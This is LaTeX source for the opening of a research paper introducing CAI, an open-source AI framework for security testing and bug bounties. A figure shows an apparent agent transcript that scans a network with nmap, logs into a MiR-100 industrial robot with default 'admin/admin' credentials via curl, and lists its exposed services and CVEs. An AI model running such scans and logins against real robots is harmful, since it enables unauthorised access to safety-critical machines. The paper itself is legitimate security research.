\documentclass{article} % For LaTeX2e

\usepackage[utf8]{inputenc}

\usepackage{eurosym}

\usepackage{url}
\usepackage{fontawesome5}
\usepackage{colortbl}
\usepackage{multirow}
\usepackage{lipsum}
\usepackage{amsthm}
\usepackage{mathtools}% Loads amsmathb
\usepackage{xfrac}
\usepackage[export]{adjustbox}
\usepackage{longtable}
\usepackage{makecell}
\usepackage{booktabs}
\usepackage[table,xcdraw]{xcolor}
\usepackage{amssymb}

\definecolor{cai_primary}{HTML}{4C9A99}  % Main CAI color
\definecolor{cai_secondary}{HTML}{307FE2}  % Secondary blue color
\definecolor{cai_accent}{HTML}{1D8348}  % Accent green color
\definecolor{cai_dark}{HTML}{3F4444}  % Dark gray for text
\definecolor{cai_light}{HTML}{F5F5F5}  % Light background color
\definecolor{cai_purple}{HTML}{8A4FFF}  % Purple color for code strings

\usepackage{graphicx}
\usepackage{subcaption}
\usepackage{verbatim}
\usepackage{placeins}
\usepackage{mdframed}
\usepackage{hyperref}
\hypersetup{
    colorlinks=true,
    urlcolor=cai_secondary,
    linkcolor=cai_secondary,    
    filecolor=cai_accent,      
    citecolor=cai_secondary,
}
\usepackage{fancyvrb}
\usepackage{fixltx2e}
\usepackage{bera}
\usepackage{pdfpages}

\usepackage{pgf-umlsd}
\usepackage{tikz} % Required for the CAI architecture diagram
\usepackage[draft=true]{minted}

\usepackage{fancyhdr}
\renewcommand{\headrulewidth}{0.4pt}
\renewcommand{\footrulewidth}{0.4pt}
\renewcommand{\headrule}{\hbox to\headwidth{\color{cai_primary}\leaders\hrule height \headrulewidth\hfill}}
\renewcommand{\footrule}{\hbox to\headwidth{\color{human_color}\leaders\hrule height \footrulewidth\hfill}}

\usepackage{dirtree} % Package for creating directory trees
\usepackage{forest} % Better tree-drawing package
\usepackage{wrapfig} % Added for wrapfigure environment

\newcommand\timecolor[1]{\textcolor{gray!70}{#1}}

\usepackage{algorithm} % algorithm style specific (testing)
\usepackage{program} % algorithm style specific (testing)
\usepackage{algorithmic}%testing
\usepackage{listings}
\usepackage{geometry}

\usepackage{caption,setspace}
\DeclareCaptionFormat{listing}{\rule{\dimexpr0.9\columnwidth+17pt\relax}{0.4pt}\par\vskip1pt\textcolor{cai_primary}{\faCode\ #1#2#3}}
\newcommand{\caitablecaption}[1]{%
    \caption{#1}%
}

\usepackage{titlesec}
\titleformat{\section}
  {\normalfont\Large\bfseries\color{cai_primary}}  % Format
  {\thesection}  % Label
  {1em}  % Separation
  {}  % Before code
  [\titlerule]  % After code

\titleformat{\subsection}
  {\normalfont\large\bfseries\color{human_color}}
  {\thesubsection}
  {1em}
  {}

\titleformat{\subsubsection}
  {\normalfont\normalsize\bfseries\color{cai_dark}}
  {\thesubsubsection}
  {1em}
  {}

\newcounter{code}



\DeclareMathVersion{sans}
\SetSymbolFont{operators}{sans}{OT1}{cmbr}{m}{n}
\SetSymbolFont{letters}  {sans}{OML}{cmbrm}{m}{it}
\SetSymbolFont{symbols}  {sans}{OMS}{cmbrs}{m}{n}

\lstnewenvironment{sflisting}[1][]
  {\lstset{#1}\mathversion{sans}}{}

\usepackage[normalem]{ulem}

\definecolor{grayalias}{HTML}{3F4444}
\definecolor{bluealias}{HTML}{307FE2}
\definecolor{cai_color}{HTML}{4C9A99}  % Adjusted to match CAI color

\definecolor{agentsred}{HTML}{FF6A4C}
\definecolor{agentsorange}{HTML}{F99244}
\definecolor{agentsblue}{HTML}{2D55CC}

\definecolor{agentsred2}{HTML}{993333}
\definecolor{agentsorange2}{HTML}{E67E22}
\definecolor{agentsblue2}{HTML}{2C3E50}

\definecolor{human_color}{HTML}{173C47}  % Darker shade for Humans
\definecolor{speed_color}{HTML}{00BCA2}  % Green for Speedfactor

\definecolor{cai_string}{HTML}{2E8B57}    % Sea green, darker than cai_color
\definecolor{cai_comment}{HTML}{708090}   % Slate gray, complementary to teal
\definecolor{cai_keyword}{HTML}{008080}   % Teal, similar to cai_color
\definecolor{cai_background}{HTML}{F5FFFA} % Mint cream, very light teal tint
\definecolor{cai_identifier}{HTML}{20B2AA} % Light sea green
\definecolor{cai_number}{HTML}{2F4F4F}     % Dark slate gray
\definecolor{cai_frame}{HTML}{4C9A99}      % Same as cai_color for frames

\definecolor{cai_string_muted}{HTML}{3D7A5F}    % Muted sea green
\definecolor{cai_comment_muted}{HTML}{7F8C8D}   % More muted gray
\definecolor{cai_keyword_muted}{HTML}{4C9A99}   % Using CAI color directly
\definecolor{cai_background_muted}{HTML}{F8FBFB} % Very subtle off-white tint
\definecolor{cai_identifier_muted}{HTML}{5F9EA0} % Muted cadet blue
\definecolor{cai_number_muted}{HTML}{45545E}     % Darkened slate gray
\definecolor{cai_frame_muted}{HTML}{4C9A99}      % Same as cai_color for frames

\usepackage{authblk}

\renewcommand\Affilfont{\small\normalfont}
\definecolor{cai_affil_color}{HTML}{3F8984} % Slightly darker variant of cai_color

\makeatletter
\renewcommand\AB@affilsepx{\\\protect\Affilfont}
\let\orig@maketitle\maketitle
\renewcommand{\maketitle}{%
  \orig@maketitle%
  \vspace{-1.5em}%
  {\color{cai_color!30}\hrule height 0.5pt}%
  \vspace{1em}%
}
\makeatother

\title{\LARGE\textcolor{cai_primary}{\textbf{CAI: An Open, Bug Bounty-Ready Cybersecurity AI}}}

\author[1]{Víctor Mayoral-Vilches}
\author[1]{Luis Javier Navarrete-Lozano}
\author[1]{María Sanz-Gómez}
\author[1]{Lidia Salas Espejo}
\author[1]{Martiño Crespo-Álvarez}
\author[2]{Francisco Oca-Gonzalez}
\author[2]{Francesco Balassone}
\author[1]{Alfonso Glera-Picón}
\author[1]{Unai Ayucar-Carbajo}
\author[1]{Jon Ander Ruiz-Alcalde}
\author[3]{Stefan Rass}
\author[4]{Martin Pinzger}
\author[1]{Endika Gil-Uriarte}

\affil[1]{
    {\normalfont\textcolor{cai_color}{\textbf{Alias Robotics}}, Vitoria-Gasteiz, Álava, Spain\\
    {\tt\footnotesize\textcolor{cai_color}{\faEnvelope}~research@aliasrobotics.com \quad \textcolor{cai_color}{\faGlobeEurope~\href{https://aliasrobotics.com}{aliasrobotics.com}} }}    
}

{
\makeatletter
\renewcommand\AB@affilsepx{ \quad} % inline separator
\makeatother

\affil[2]{\normalfont External research collaborator with Alias Robotics.}
\affil[3]{\normalfont Johannes Kepler University Linz.}
\affil[4]{\normalfont Alpen-Adria-Universität Klagenfurt.}
}

\makeatletter
\renewcommand\AB@affilnote[1]{}
\makeatother

\affil[*]{
    {\normalfont{\faGithub}~{\tt\footnotesize \href{https://github.com/aliasrobotics/cai}{https://github.com/aliasrobotics/cai}}} \\
    {\normalfont{\faDiscord}~{\tt\footnotesize \href{https://discord.gg/fnUFcTaQAC}{https://discord.gg/fnUFcTaQAC}}}
}

\begin{document}
%\includepdf[pages=-, fitpaper]{SecDevOps_cover.pdf}

\date{}
\maketitle
%===============================================================================
\vspace{-1em}
% 	Abstracts should be a single paragraph, between 4--6 sentences long, ideally.
\begin{abstract}

{\footnotesize
By 2028 most cybersecurity actions will be autonomous, with humans teleoperating. We present the first classification of autonomy levels in cybersecurity and introduce Cybersecurity AI (CAI), an open-source framework that democratizes advanced security testing through specialized AI agents. Through rigorous empirical evaluation, we demonstrate that CAI consistently outperforms state-of-the-art results in CTF benchmarks, solving challenges across diverse categories with significantly greater efficiency --up to 3,600$\times$ faster than humans in specific tasks and averaging 11$\times$ faster overall. CAI achieved first place among AI teams and secured a top-20 position worldwide in the "AI vs Human" CTF live Challenge, earning a monetary reward of \$750. Based on our results, we argue against LLM-vendor claims about limited security capabilities. Beyond cybersecurity competitions, CAI demonstrates real-world effectiveness, reaching top-30 in Spain and top-500 worldwide on Hack The Box within a week, while dramatically reducing security testing costs by an average of 156$\times$. Our framework transcends theoretical benchmarks by enabling non-professionals to discover significant security bugs (CVSS 4.3-7.5) at rates comparable to experts during bug bounty exercises. By combining modular agent design with seamless tool integration and human oversight (HITL), CAI offers organizations of all sizes access to AI-powered bug bounty testing previously available only to well-resourced firms --thereby challenging the oligopolistic ecosystem currently dominated by major bug bounty platforms.
}

\end{abstract}

%===============================================================================

\section{Introduction}

\begin{wrapfigure}{r}{0.45\textwidth}
\centering
\begin{tikzpicture}[
    model box/.style={draw=cai_color, rounded corners, minimum width=2.2cm, minimum height=0.7cm, align=center, thick, font=\small\sffamily},
    perf bar/.style={rounded corners=1pt, minimum height=0.4cm},
    scale=0.55, % Scale for readability
    transform shape
]

% Performance layer (expanded to fill the whole figure)
\begin{scope}[local bounding box=performance]
    % Title
    \node[font=\sffamily\bfseries\large\color{cai_color}] at (-0.8,5.5) {Cybersecurity AI Model Performance};
    
    % LLM Models - with consistent vertical spacing
    \node[model box, fill=white, font=\small\sffamily\bfseries] (claude) at (-3.2,3.8) {Claude 3.7};
    \node[model box, fill=white, font=\small\sffamily\bfseries] (gpt4o) at (-3.2,2.6) {o3-mini};
    \node[model box, fill=white, font=\small\sffamily\bfseries] (qwen14) at (-3.2,1.4) {Gemini Pro 2.5};
    \node[model box, fill=white, font=\small\sffamily\bfseries] (qwen72) at (-3.2,0.2) {DeepSeek V3};
    \node[model box, fill=white, font=\small\sffamily\bfseries] (deepseek) at (-3.2,-1.0) {Qwen2.5 72B};
    \node[model box, fill=human_color!30, font=\small\sffamily\bfseries] (human) at (-3.2,-2.2) {Human};
    
    % Category headers with improved visibility
    \node[font=\small\sffamily, rotate=90] at (-1.5,4.8) {web};
    \node[font=\small\sffamily, rotate=90] at (-0.5,4.8) {rev};
    \node[font=\small\sffamily, rotate=90] at (0.5,4.8) {pwn};
    \node[font=\small\sffamily, rotate=90] at (1.5,4.8) {robot};
    
    % Performance bars
    % Claude
    \node[perf bar, fill=cai_color!80, minimum width=0.8cm] at (-1.5,3.8) {};
    \node[perf bar, fill=cai_color!80, minimum width=0.8cm] at (-0.5,3.8) {};
    \node[perf bar, fill=cai_color!80, minimum width=0.8cm] at (0.5,3.8) {};
    \node[perf bar, fill=cai_color!80, minimum width=0.8cm] at (1.5,3.8) {};
    %\node[font=\small\bfseries] at (2.8,3.8) {385x};
    
    % o3-mini
    \node[perf bar, fill=cai_color!60, minimum width=0.8cm, opacity=0.3] at (-1.5,2.6) {};
    \node[perf bar, fill=cai_color!60, minimum width=0.8cm] at (-0.5,2.6) {};
    \node[perf bar, fill=cai_color!60, minimum width=0.8cm] at (0.5,2.6) {};
    \node[perf bar, fill=cai_color!60, minimum width=0.8cm] at (1.5,2.6) {};
    %\node[font=\small\bfseries] at (2.8,2.6) {186x};
    
    % Gemini Pro 2.5
    \node[perf bar, fill=cai_color!40, minimum width=0.8cm, opacity=0.3] at (-1.5,1.4) {};
    \node[perf bar, fill=cai_color!40, minimum width=0.8cm] at (-0.5,1.4) {};
    \node[perf bar, fill=cai_color!40, minimum width=0.8cm, opacity=0.3] at (0.5,1.4) {};
    \node[perf bar, fill=cai_color!40, minimum width=0.8cm] at (1.5,1.4) {};
    %\node[font=\small\bfseries] at (2.8,1.4) {49x};
    
    % DeepSeek V3
    \node[perf bar, fill=cai_color!40, minimum width=0.8cm, opacity=0.3] at (-1.5,0.2) {};
    \node[perf bar, fill=cai_color!40, minimum width=0.8cm] at (-0.5,0.2) {};
    \node[perf bar, fill=cai_color!40, minimum width=0.8cm, opacity=0.3] at (0.5,0.2) {};
    \node[perf bar, fill=cai_color!40, minimum width=0.8cm] at (1.5,0.2) {};
    %\node[font=\small\bfseries] at (2.8,0.2) {6x};
    
    % Qwen 72B
    \node[perf bar, fill=cai_color!20, minimum width=0.8cm] at (-1.5,-1.0) {};
    \node[perf bar, fill=cai_color!20, minimum width=0.8cm, opacity=0.3] at (-0.5,-1.0) {};
    \node[perf bar, fill=cai_color!20, minimum width=0.8cm, opacity=0.3] at (0.5,-1.0) {};
    \node[perf bar, fill=cai_color!20, minimum width=0.8cm, opacity=0.3] at (1.5,-1.0) {};
    %\node[font=\small\bfseries] at (2.8,-1.0) {46x};
    
    % Human baseline
    \node[perf bar, fill=human_color!60, minimum width=0.8cm] at (-1.5,-2.2) {};
    \node[perf bar, fill=human_color!60, minimum width=0.8cm] at (-0.5,-2.2) {};
    \node[perf bar, fill=human_color!60, minimum width=0.8cm] at (0.5,-2.2) {};
    \node[perf bar, fill=human_color!60, minimum width=0.8cm] at (1.5,-2.2) {};
    %\node[font=\small\bfseries] at (2.8,-2.2) {1x};
    
    % Legend with better positioning
    \node[font=\small\sffamily] at (-0.7,-3.5) {Performance across CTF categories};
    
    % Expanded dashed border with consistent styling
    \draw[rounded corners=5pt, dashed, cai_color, thick] (-6,6.2) rectangle (4.5,-4);
\end{scope}

\end{tikzpicture}
\caption{CAI performance comparison across different LLM models.}
\label{fig:cai-overview}
\end{wrapfigure}


The cybersecurity landscape is undergoing a dramatic transformation with the rise of artificial intelligence (AI). As cyber threats grow in sophistication and volume, traditional security approaches struggle to keep pace. We are witnessing a paradigm shift in how security vulnerabilities are discovered and mitigated, with AI poised to fundamentally change the dynamics of offensive and defensive security operations. This reality is becoming increasingly evident in the evolving international security context, where nation-state actors are rapidly weaponizing AI for malicious purposes. North Korea, for instance, recently established ``Research Center 227'' -- a dedicated facility operating around the clock with approximately 90 computer experts focused on AI-powered hacking capabilities \cite{dailynk2025nkorea}. This development follows a broader pattern of state-sponsored cyber operations becoming more AI-integrated, as documented in assessments of North Korea's evolving cyber capabilities as an ``all-purpose sword'' \cite{keia2022ai}. The international response has likewise accelerated, with major AI providers such as OpenAI taking unprecedented steps in early 2025 to remove users from China and North Korea suspected of leveraging its technology for malicious surveillance and opinion-influence operations \cite{reuters2025openai}. Meanwhile, cybersecurity companies are increasingly emphasizing AI as their core future technology enabler to counter these evolving threats \cite{wsj2025cyber}. At the dawn of AI applications to cybersecurity, educational institutions are also responding to this shift, with the University of South Florida recently establishing the Bellini College of Artificial Intelligence, Cybersecurity and Computing through a historic \$40 million gift--making it the first named college in the nation dedicated exclusively to the convergence of AI and cybersecurity \cite{wusf2025usf}. Based on current trends and adoption rates, \emph{we predict that by 2028, AI-powered security testing tools will outnumber human pentesters in mainstream security operations}.

While this AI revolution promises enhanced security capabilities, it also highlights significant limitations in current vulnerability discovery approaches. Bug bounty programs, while transformative for vulnerability discovery, embody a fundamental paradox that demands critical examination: only a very small fraction of organizations are able to operate successful bug bounty programs, primarily large, well-resourced firms~\cite{Akgul2023BugBountyChallenges}. The vast majority of companies --particularly small and medium-sized enterprises (SMEs)-- are effectively excluded due to market concentration, as only a few major platforms mediate most bug bounty programs~\cite{Sridhar2021EconomicModel}.

\begin{wrapfigure}[9]{r}[-0.1\width+.5\columnsep]{5cm}\itshape\large
    % [9] = number of lines the figure spans
    % {r} = right alignment
    % [.5\width+.5\columnsep] = horizontal offset from the right margin
    % {5cm} = width of the figure
    % \itshape\large = italic style with large font size
    {\color{cai_color}only a very small fraction of organizations are able to operate successful bug bounty programs, primarily large, well-resourced firms}
\end{wrapfigure}
\noindent This has created an oligopolistic ecosystem dominated by platforms such as HackerOne and Bugcrowd, which use exclusive contracts and proprietary AI-driven triage systems trained on vast amounts of researcher-submitted vulnerability data~\cite{Abma2023AI}. Such algorithmic exploitation introduces significant asymmetries, disadvantaging independent researchers and smaller organizations~\cite{Akgul2023BugBountyChallenges, Abma2023AI}. Bug bounty participants frequently experience prolonged delays, with \textbf{median triage times around 9.7 days}, coupled with significant variability in vulnerability discovery quality influenced heavily by researcher availability~\cite{Bugcrowd2025Triage}. Top researchers tend to engage predominantly with highly lucrative programs, further marginalizing smaller or less prominent initiatives~\cite{Zrahia2024ShockEconomics}. Recent disruptions, such as the COVID-19 pandemic, highlighted these disparities, resulting in fluctuations in vulnerability reporting activity~\cite{Zrahia2024ShockEconomics}. Scholars and industry experts argue for a fundamental reconceptualization of vulnerability discovery mechanisms, emphasizing the democratization of AI-enabled capabilities to mitigate existing power imbalances and broaden access across all organizational sizes~\cite{Akgul2023BugBountyChallenges, Sridhar2021EconomicModel}.

% Mobile Industrial Robot (MIR) Security Assessment Figure
\begin{figure}[h!]
\centering
% First row of subfigures
\begin{subfigure}[t]{0.47\textwidth}
\begin{lstlisting}[caption={Network Reconnaissance}, basicstyle=\scriptsize\ttfamily, moredelim={[is][\color{cai_color}]{@}{@}}, moredelim={[is][\color{human_color}]{!}{!}}, moredelim={[is][\color{cai_color!50}]{<}{<}}, moredelim={[is][\color{gray}]{~}{~}}]
![User] Scan the network, do recon and find robots exposing HTTP servers.!

@[CAI] I'll scan the network to locate HTTP servers:@

<>nmap -p 80 192.168.2.0/24<
~Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-12 08:34 UTC~
~Nmap scan report for 192.168.2.1~
...
~Nmap scan report for 192.168.2.13~
...

~Nmap scan report for 192.168.2.105~
~Host is up (0.0000060s latency).~
~PORT   STATE SERVICE~
~80/tcp open  http~
...
~MAC Address: 02:42:C0:A8:02:69 (Unknown)~
...

@I've identified a MIR-100 robot with an HTTP server at 192.168.2.105.@
\end{lstlisting}
\caption{CAI conducts network reconnaissance using Nmap to scan the local network for potential targets. The scan successfully identifies a tatget at IP address 192.168.2.105 with an exposed HTTP server on port 80, which after further reconnaissance is identified as a MIR-100 robot.}
\label{fig:mir_recon}
\end{subfigure}
\hfill
\begin{subfigure}[t]{0.47\textwidth}
\begin{lstlisting}[caption={Default Credential Testing}, basicstyle=\scriptsize\ttfamily, moredelim={[is][\color{cai_color}]{@}{@}}, moredelim={[is][\color{human_color}]{!}{!}}, moredelim={[is][\color{cai_color!50}]{<}{<}}, moredelim={[is][\color{gray}]{~}{~}}]
@[CAI] Now I'll test for default credentials on the MIR-100 web interface. The most common default username/password combination is admin/admin:@

<>curl -d "login_username=admin&login_password=admin" -X POST http://192.168.2.105/?mode=log-in<
~success~

@Success! I was able to authenticate using the default credentials "admin/admin" on the MIR-100 web interface. This confirms that the robot is using factory default authentication settings, which is a significant security vulnerability.@

@This security flaw allows unauthorized access to the robot's control system, potentially enabling an attacker to:@

@1. View and modify mission plans@
@2. Access system configuration@
@3. Control robot movement@
@4. Extract sensitive mapping data@
@5. Potentially compromise other network systems@
\end{lstlisting}
\caption{CAI tests for default credentials against the MIR-100 robot's authentication endpoint. Using a simple POST request to the login endpoint with default \texttt{admin/admin} credentials, CAI successfully authenticates to the robot's web interface, from wherein it can operate the robot and escalate privileges.}
\label{fig:mir_auth}
\end{subfigure}

\vspace{0.3cm}

% Second row of subfigures 
\begin{subfigure}[t]{0.47\textwidth}
\begin{lstlisting}[caption={Extended Assessment}, basicstyle=\scriptsize\ttfamily, moredelim={[is][\color{cai_color}]{@}{@}}, moredelim={[is][\color{human_color}]{!}{!}}, moredelim={[is][\color{cai_color!50}]{<}{<}}, moredelim={[is][\color{gray}]{~}{~}}]
@[CAI] Let's conduct a more thorough port scan to identify additional attack vectors:@

<>nmap -sV -p- 192.168.2.105<
~PORT      STATE SERVICE       VERSION~
~80/tcp    open  http          nginx 1.18.0~
~443/tcp   open  https         nginx 1.18.0~
~9090/tcp  open  websocket     MiR REST API~
~50000/tcp open  ssh           OpenSSH 7.6p1~
~54321/tcp open  postgresql    PostgreSQL 12.3~

@Let's identify the software versions running on the MIR:@

<>curl -s -X GET http://192.168.2.105/api/v2.0.0/status | grep -o '"software_version":"[^"]*"'<
~"software_version":"3.4.1/5"~

@The robot is running MiR software version 3.4.1/5, which has known vulnerabilities including CVE-2022-36022 (authentication bypass) and CVE-2023-32324 (command injection in diagnostics module).@
\end{lstlisting}
\caption{CAI performs a comprehensive port scan revealing multiple services exposed by the MIR-100 robot. Leveraging previous web interface access, CAI identifies the exact software version, which leads to the discovery of documented security vulnerabilities that could be exploited.}
\label{fig:mir_extended}
\end{subfigure}
\hfill
\begin{subfigure}[t]{0.47\textwidth}
\begin{lstlisting}[caption={ROS Forensic Analysis}, basicstyle=\scriptsize\ttfamily, moredelim={[is][\color{cai_color}]{@}{@}}, moredelim={[is][\color{human_color}]{!}{!}}, moredelim={[is][\color{cai_color!50}]{<}{<}}, moredelim={[is][\color{gray}]{~}{~}}]
@[CAI] Let's perform DFIR analysis:@
@Examining ROS nodes:@

<>rosnode list<
~/controller_node~
~/safety_node~

<>rostopic list<
~/safety_status~
~/cmd_vel~

@Safety configuration:@

<>cat safety_config.yaml<
~emergency_stop:~
~  priority: 1~
~safety_scanners:~
~  priority: 2~
~  zones: protective_stop~

@Log evidence:@
<>cat audit.log<
~2025-03-11 PARAM_CHANGE safety_zones=false~
\end{lstlisting}
\caption{CAI performs digital forensics on the robot's ROS system, discovering its computational graph and safety components. The investigation reveals evidence of safety system tampering, where an attacker disabled the protective stop zones.}
\label{fig:mir_dfir}
\end{subfigure}

\caption{CAI conducting a security assessment of a MIR-100 Mobile Industrial Robot through (1) network reconnaissance to locate the robot, (2) testing for default credentials in the web interface, (3) identifying exposed services and software vulnerabilities, and (4) performing digital forensics on the robot's ROS system to discover safety tampering. This demonstrates CAI's ability to identify security vulnerabilities and detect safety-critical incidents in industrial robotics systems.}
\label{fig:mir_assessment}
\end{figure}

AI-powered security testing represents a promising solution to these entrenched problems. By automating the detection, validation, and reporting of vulnerabilities, organizations can maintain continuous security coverage without the administrative overhead and financial barriers of conventional approaches. These capabilities are particularly valuable in an environment where nation-state actors are rapidly developing sophisticated AI-powered offensive capabilities.

This paper addresses these challenges by presenting the \textcolor{cai_primary}{\textbf{Cybersecurity AI (CAI)}} framework, a lightweight, open-source framework that is free to use for research purposes and designed to build specialized security testing agents that operate at human-competitive levels. CAI provides the building blocks for creating "bug bounty-ready" AI systems that can self-assess security postures across diverse technologies and environments. By combining modular agent design, seamless tool integration, and human oversight capabilities, CAI enables organizations of all sizes to leverage AI for security operations that were previously accessible only to large enterprises with substantial security budgets. The framework's approach addresses critical gaps in existing solutions through its open architecture, flexibility, and focus on practical security outcomes that align with real-world testing methodologies. In doing so, CAI aims to dismantle the current lock-in imposed by dominant platforms, offering a democratized alternative that empowers smaller entities to participate in vulnerability discovery without being constrained by proprietary systems and exclusive contracts.

\FloatBarrier 

\subsection{State of the Art and Research Gaps}

% Large language models (LLMs) stand out among recent AI advancements, demonstrating remarkable capabilities in cybersecurity—as illustrated in Table \ref{tab:pentesting}.

In recent years, the application of Artificial Intelligence (AI) to cybersecurity has seen exponential growth, revolutionizing various domains by enhancing threat detection, automating vulnerability assessments, and enabling more sophisticated defensive and offensive security strategies \cite{adewusi2024artificial} \cite{aicybersecurity-microsoft2025} \cite{sontan2024intersection}. Among the most significant developments in AI for cybersecurity are large language models (LLMs), which, as depicted in Table \ref{tab:pentesting}, have demonstrated impressive capabilities. These models empower not only code analysis~\cite{electronics13132657}, vulnerability detection\cite{shao2025nyuctfbenchscalable}, and exploit development~\cite{fang2024llm}, but also permit additional levels of autonomy in security. The drive to use automation and AI in cybersecurity arises from the need to address the growing volume of vulnerabilities and scale security testing efforts \cite{adewusi2024artificial}. 

This increasing reliance on AI is particularly relevant in the context of robot cybersecurity, where the additional complexity of robotic systems and scarcity of security resources leads to heightened cyber-insecurity. Robots, being networks of networks \cite{mayoral2022sros2}, are complex systems built on IT and OT technologies, making them susceptible to common cyber-attacks. The security of robots has been a critical issue studied extensively in recent years \cite{mayoral2022sros2, rass2023game, mayoral2023exploitflow, ichnowski2023fogros, lera2022threat, maggi2022security, mayoral2022review, kirschgens2018robot, mayoral2021hacking, mayoral2022robot, yen2021data, mayoral2019industrial} as a major gap in the security industry, with various stakeholders sharing the cybersecurity duty, from manufacturers to end users. Various frameworks and methodologies have been proposed to improve robot security \cite{mayoral2020devsecops, vilches2018introducing}, yet they have not provided a comprehensive solution that the industry has widely adopted. Figure \ref{fig:mir_assessment} illustrates the insecurity landscape in robotics, exemplified by the results of a security assessment on one of the most popular mobile industrial robot, which is used across multiple industries such as manufacturing, logistics, healthcare, and life sciences. Tackling cybersecurity in robotic systems is of special complexity, as it requires not only robotics expertise but also extensive cybersecurity knowledge across areas of application. The need for automation in this field is of major concern, as such expertise is scarce and the impact of associated attacks may be colossal. 

\begin{table}[!h]
    %\centering
    \small
    \setlength{\tabcolsep}{7pt}
    \begin{tabular}{ccccccl}
        \toprule
        \textcolor{cai_color}{\textbf{Level}} & \textcolor{cai_color}{\textbf{Autonomy Type}} & \textcolor{cai_color}{\textbf{Plan}} & \textcolor{cai_color}{\textbf{Scan}} & \textcolor{cai_color}{\textbf{Exploit}} & \textcolor{cai_color}{\textbf{Mitigate}} & \\
        \midrule
        1 & \texttt{Manual} &  {\color{red} \textbf{$\times$}} & {\color{red} \textbf{$\times$}} & {\color{red} \textbf{$\times$}} & {\color{red} \textbf{$\times$}} & Metasploit  \cite{metasploit} \\
        \midrule
        2 & \texttt{LLM-Assisted} &  {\color{cai_color} \textbf{$\checkmark$}} & {\color{red} \textbf{$\times$}} & {\color{red} \textbf{$\times$}} & {\color{red} \textbf{$\times$}} & \begin{tabular}[l]{@{}p{5.3cm}@{}}PentestGPT \cite{deng2024pentestgptllmempoweredautomaticpenetration}\end{tabular} \\
        \midrule
        3 & \texttt{Semi-automated} &  {\color{cai_color} \textbf{$\checkmark$}}  &   {\color{cai_color} \textbf{$\checkmark$}} &  {\color{cai_color} \textbf{$\checkmark$}} & {\color{red} \textbf{$\times$}} & \begin{tabular}[l]{@{}p{5.3cm}@{}}AutoPT \cite{wu2024autopt}, Vulnbot \cite{kong2025vulnbot}\end{tabular} \\
        \midrule
        4 & \texttt{Cybersecurity AIs} & {\color{cai_color} \textbf{$\checkmark$}} & {\color{cai_color} \textbf{$\checkmark$}} & {\color{cai_color} \textbf{$\checkmark$}} & {\color{cai_color} \textbf{$\checkmark$}} & \textcolor{cai_primary}{\textbf{CAI}} (\textbf{this paper}) \\
        \bottomrule
    \end{tabular}
    \caption{The autonomy levels in cybersecurity. We classify autonomy levels in cybersecurity from manual control to full automation, with examples of open-source projects at each level. Table outlines capabilities each level allows a system to perform autonomously: \texttt{Planning} (strategizing actions to test/secure systems), \texttt{Scanning} (detecting vulnerabilities), \texttt{Exploiting} (utilizing vulnerabilities), and \texttt{Mitigating} (applying countermeasures). The \textcolor{cai_primary}{\textbf{CAI}} system (this paper) is the only open-source solution that provides full automation across all capabilities.}
    \label{tab:pentesting}
\end{table}

Technology companies have been actively integrating AI-based tools into security operations. Microsoft, for example, has introduced Security Copilot \cite{microsoft2023securitycopilot}, Google Cloud has implemented AI-driven security enhancements \cite{google2023gemini}. 
%% maybe add another reference to Sec-Gemini v1? https://security.googleblog.com/2025/04/google-launches-sec-gemini-v1-new.html?m=1

Similarly, platforms offering AI-powered security automation have emerged \cite{aptori} \cite{zaiuxevo}, offering advanced attack breach simulation solutions. This same trend can be observed within the bug bounty space, platforms like HackerOne have started incorporating AI-assisted triage to manage the growing volume of vulnerability reports \cite{hackersai2023}. However, most existing solutions focus either on narrow aspects of the security testing workflow or remain proprietary systems with limited transparency.
Beyond large technology companies, open-source contributors have played a crucial role in developing cutting-edge cybersecurity tools with works like VulBERTa \cite{vulberta2022} and CodeBERT \cite{codebert2020}, demonstrating the potential of transformer models to identify security flaws in source code. Moreover, the automated exploit generation domain has seen advances through systems like EXGEN \cite{exgen2022} and ARMED \cite{armed2023}, which attempt to automatically craft working exploits for discovered vulnerabilities.

Open-source projects such as Nebula \cite{nebula} and Deep Exploit \cite{deep_exploit} exemplify how AI-driven automation is being used to enhance penetration testing workflows. Additionally, recent research has explored the role of generative AI in offensive security, analyzing its strengths and limitations in real-world pentesting scenarios \cite{Hilario2024GenerativeAI}. More broadly, frameworks like ITBench \cite{jha2025itbenchevaluatingaiagents} have been proposed to systematically evaluate AI agents across diverse IT automation tasks, further highlighting the growing intersection between AI and cybersecurity.

Table~\ref{tab:pentesting} depicts a novel representation of the autonomy levels in cybersecurity. It also provides a summary of the most relevant open-source frameworks in cybersecurity, detailing their autonomy levels and capabilities. The table categorizes these frameworks based on their degree of automation, which ranges from manual and LLM-assisted approaches to semi-automated and fully autonomous cybersecurity AI systems. We highlight the security functionalities by presenting a simplified view of the often-cited cybersecurity kill chain \cite{hutchins2011intelligence}. This is done using a straightforward categorization of security planning, scanning, exploitation, and mitigation, with references to the most relevant frameworks and research studies. The levels of autonomy in cybersecurity range from \textit{Manual} to \textit{Cybersecurity AIs}, each offering varying degrees of assistance and automation. At the \textit{Manual} level, tools aid the pentester in planning and executing tests, but the pentester retains full control over decisions and actions.

\begin{wrapfigure}[9]{l}[-0.1\width+.5\columnsep]{5.4cm}\itshape\large
    % [9] = number of lines the figure spans
    % {r} = right alignment
    % [.5\width+.5\columnsep] = horizontal offset from the right margin
    % {5cm} = width of the figure
    % \itshape\large = italic style with large font size
    {\color{cai_color} Published and awarded at USENIX, PentestGPT \cite{deng2024pentestgptllmempoweredautomaticpenetration} was a disruptive contribution in the field of Cybersecurity AI, paving the way for LLMs into cybersecurity.}
\end{wrapfigure}

